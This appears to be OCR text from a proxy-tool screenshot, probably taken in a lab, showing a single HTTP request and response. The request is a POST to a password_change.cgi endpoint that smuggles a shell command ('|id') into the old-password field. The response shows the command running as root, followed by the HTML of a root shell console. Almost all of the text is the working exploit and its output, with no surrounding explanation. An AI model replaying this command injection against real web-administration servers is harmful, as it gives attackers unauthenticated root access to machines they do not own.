 Request
Raw
Params
Headers
Hex
POST /password_change.cgi HTTP/1.1
Host: 10.10.11.20:65107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Origin: https://10.10.11.20:65107
Connection: close
Referer: https://10.10.11.20:65107/session_login.cgi
Cookie:
redirect=1; testing=1
Upgrade-Insecure-Requests: 1
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=
test2
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<center><h3>Failed to change password : The current
password is incorrectuid=0(root) gid=0(root)
groups=0(root)
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i
aria-label="Configuration" class="fa fa-lg
fa-cogs"></i></div>
<div aria-label="Close"
class="-shell-port-close"></div>
<div data-output="true"><pre
data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span
class="-shell-port-type">[@<span
data-shell-host="3a5ab09b105d">3a5ab09b105d</span>
<span class="-shell-port-pwd" data-home="/root"
data-pwd="/root">~</span>]#</span></span><input
type="text" data-command="true" autocomplete="off"
spellcheck="false"><span
class="-shell-port-cursor">&nbsp;</span>
</div>
</div>
</div>
<div class="top-aprogress"></div>
</body>
</html>
?
<
+
>
Type a search term
0 matches